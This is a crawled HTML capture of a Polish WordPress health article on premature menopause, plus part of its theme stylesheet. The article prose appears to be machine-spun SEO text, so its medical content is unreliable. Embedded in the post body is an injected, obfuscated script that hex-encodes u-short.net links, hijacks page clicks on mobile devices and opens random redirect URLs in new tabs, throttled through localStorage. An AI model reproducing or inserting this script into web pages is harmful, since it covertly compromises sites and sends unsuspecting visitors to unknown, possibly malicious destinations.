

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.beta.pisz.pl/przedwczesna-menopauza/
body_size: 41334
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>przedwczesna menopauza – Artykuły beta</title>
<meta name="description" content="W życiu każdej pani przychodzi taki moment, że w jej ciele rozpoczyna się cykl nadzwyczaj istotnych zmian. Traktuje to zarówno jej fizyczności jak oraz psychiki. Menopauza to okres, w którym kobieta traci swoją zdolność do rozrodu." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.beta.pisz.pl/przedwczesna-menopauza/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.beta.pisz.pl/wp-content/themes/diary/style.css" />
	<link rel="pingback" href="http://artykuly.beta.pisz.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1"></script>
<script src="http://artykuly.beta.pisz.pl/wp-content/themes/diary/js/modernizr.min.js"></script>
<script src="http://artykuly.beta.pisz.pl/wp-content/themes/diary/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
.form-wrapper button {background-color:#D83C3C; }
.single_post a, a:hover, .textwidget a, #commentform a, .sidebar.c-4-12 a:hover, .copyrights a:hover, a, #commentform input#submit:hover {color:#D83C3C; }
.form-wrapper button:before { border-right-color: #D83C3C; }
</style>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły beta &raquo; Kanał z wpisami" href="http://artykuly.beta.pisz.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.beta.pisz.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.beta.pisz.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://artykuly.beta.pisz.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.beta.pisz.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.beta.pisz.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ostropest' href='http://artykuly.beta.pisz.pl/ostropest/' />
<link rel='next' title='jak długo trwa menopauza' href='http://artykuly.beta.pisz.pl/jak-dlugo-trwa-menopauza/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.beta.pisz.pl/przedwczesna-menopauza/" />
<link rel='shortlink' href='http://artykuly.beta.pisz.pl/?p=159' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.beta.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.beta.pisz.pl%2Fprzedwczesna-menopauza%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.beta.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.beta.pisz.pl%2Fprzedwczesna-menopauza%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły beta &raquo; przedwczesna menopauza Kanał z komentarzami" href="http://artykuly.beta.pisz.pl/przedwczesna-menopauza/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.beta.pisz.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '159';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'przedwczesna+menopauza';
	window._wp_rp_post_tags = ['zdrowie', 'nam', 'traci', 'si', 'na', 'pod', 'a', 'duo', '50', 'float', '45', 'left', 'moment', '49'];
	window._wp_rp_promoted_content = false;
</script>
</head>


<body id ="blog" class="post-template-default single single-post postid-159 single-format-standard main cat-3-id">

<div class="main-container">
	<div class="container">
		<header class="main-header">
			<div id="header">
										<h2 id="logo">
							<a href="http://artykuly.beta.pisz.pl">Artykuły beta</a>
						</h2><!-- END #logo -->
				  
              
			</div><!--#header-->
	</header><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-159" class="g post post-159 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie cat-3-id has_thumb">
                    <div class="single_post">
					<header>
						<h1 class="title single-title">przedwczesna menopauza</h1>
					                        <span class="single-postmeta">Posted by <a rel="nofollow" href="http://artykuly.beta.pisz.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> in <a href="http://artykuly.beta.pisz.pl/category/zdrowie/" rel="nofollow">Zdrowie</a>  On 12 grudnia, 2016</span>
										</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p style="text-align: justify;"><img style="width: 50%; float: left;" src="[data-uri]" data-filename="model-835770_640.jpeg" class="pull-left">W życiu każdej pani przychodzi taki moment, że w jej ciele rozpoczyna się cykl nadzwyczaj istotnych zmian. Traktuje to zarówno jej fizyczności jak oraz psychiki. Menopauza to okres, w którym kobieta traci swoją zdolność do rozrodu. Wiąże się z zaburzeniem pracy jajników, ich miarodajnego rodzaju awarii, która objawia się zaprzestaniem wydzielania estrogenów (są to hormony dopasowujące dużo przemian metabolicznych w kobiecym organizmie). </p>
<h2><a href="http://menopauza-objawy.pl/klimakterium-objawy/" class="tooltipstered">menopauza </a> </h2>
<p>Mimo, iż menopauza kojarzy się nam zazwyczaj raczej z niemiłym etapem w życiu, jest to zupełnie normalna faza życia każdej kobiety i pod żadnym pozorem nie musi łączyć się z frustrującymi symptomami. Menopauza nie polega na nagłej zmianie funkcji kobiecego organizmu. Jest okresem, który trwa najczęściej około paru lat. Menopauza rozpoczyna się zwykle u kobiet, jakie znajdują się w przedziale wiekowym między 45 a 49 rokiem życia. Niezmiernie często menopauza u kobiety wiąże się z obniżeniem poczucia jej własnej wartości, dodatkowymi stresami lub ewentualnie depresją. Świadomość, iż jest to całkowicie normalny okres w życiu kobiety, jest w związku z tym ogromnie znaczącym aspektem. W trosce o nasze zdrowie szczególną uwagę powinniśmy zwrócić na profilaktykę zdrowotną. Profilaktyka zdrowotna opiera się na przeróżnego typu działaniach, których celem jest zapobieganie chorobom, na które narażony może pozostać organizm. Niezwykle ważnym aspektem w profilaktyce zdrowotnej jest na pewno regularne wykonywanie badań. Systematyczne przeprowadzanie badań próbnych pomaga w wykryciu choroby w jej wczesnym stadium, a to wiąże się zwykle z jej szybszym i co najważniejsze skuteczniejszym wyleczeniem.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-191" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/jak-dlugo-trwa-menopauza/" class="wp_rp_title">jak długo trwa menopauza</a></li><li data-position="1" data-poid="in-130" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/przemowy-w-jaki-sposob-napisac-porzadne-i-efektywne-przemowienie-okolicznosciowe/" class="wp_rp_title">Przemowy- w jaki sposób napisać porządne i efektywne przemówienie okolicznościowe</a></li><li data-position="2" data-poid="in-101" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/problematyka-otylosci-i-jej-kuracji/" class="wp_rp_title">Problematyka otyłości i jej kuracji</a></li><li data-position="3" data-poid="in-68" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/promienna-skora/" class="wp_rp_title">promienna skóra</a></li><li data-position="4" data-poid="in-156" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/ostropest/" class="wp_rp_title">ostropest</a></li><li data-position="5" data-poid="in-53" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/co-to-jest-reumatyzm/" class="wp_rp_title">Co to jest reumatyzm?</a></li></ul></div></div>
													 
													</div>
						</div><!--.post-content box mark-links-->
											<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />                            <h5>adminsmiecnowe</h5>
							<p></p>
						</div>
					  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
</article>
</div>
	</div><!--#page-->
	<footer>
		<div class="container">
               		<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span></span>
<div class="top"><a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
			</div>
		</div><!--.container-->
	</footer><!--footer-->
</div><!--.container-->
	<div class="left-sidebar">
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="form-wrapper cf" action="http://artykuly.beta.pisz.pl" _lpchecked="1">
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
<button type="submit">Search</button>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac-2/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/a2-koncept/">A2 Koncept</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/warianty-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">Warianty depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-17"><a href="http://artykuly.beta.pisz.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.beta.pisz.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.beta.pisz.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://artykuly.beta.pisz.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://artykuly.beta.pisz.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://artykuly.beta.pisz.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.beta.pisz.pl/wp-content/themes/diary/style.css
body_size: 5066
content:
/*
Theme Name: Diary
Theme URI: http://mythemeshop.com/themes/diary
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Diary is a free premium WordPress theme by MyThemeShop.
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
